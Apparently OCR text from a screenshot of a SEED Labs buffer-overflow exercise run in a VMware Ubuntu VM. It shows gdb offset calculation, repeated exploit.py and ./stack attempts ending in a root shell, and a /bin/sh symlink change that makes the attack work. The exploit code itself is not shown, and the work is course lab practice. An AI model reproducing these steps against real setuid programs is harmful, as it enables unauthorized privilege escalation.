 Ubuntu-Course - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu-Course
Terminal File Edit View Search Terminal Help En 8:52 AM
$2 = (char (*)[24]) 0xbfffeb08
gdb-peda$ p/d 0xbfffeb28-0xbfffeb08
$3 = 32
gdb-peda$ quit
[09/08/20]seed@VM:~/.../BOA-Lab2$ chmod u+x exploit.py
[09/08/20]seed@VM:~/.../BOA-Lab2$ exploit.py
[09/08/20]seed@VM:~/.../BOA-Lab2$ ./stack
Segmentation fault
[09/08/20]seed@VM:~/.../BOA-Lab2$ chmod u+x exploit.py
[09/08/20]seed@VM:~/.../BOA-Lab2$ exploit.py
[09/08/20]seed@VM:~/.../BOA-Lab2$ ./stack
Illegal instruction
[09/08/20]seed@VM:~/.../BOA-Lab2$ chmod u+x exploit.py
[09/08/20]seed@VM:~/.../BOA-Lab2$ exploit.py
[09/08/20]seed@VM:~/.../BOA-Lab2$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(
seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113
(lpadmin),128(sambashare)
# sudo ln -sf /bin/zsh /bin/sh
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(
U...
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
中
20:52
2020/9/8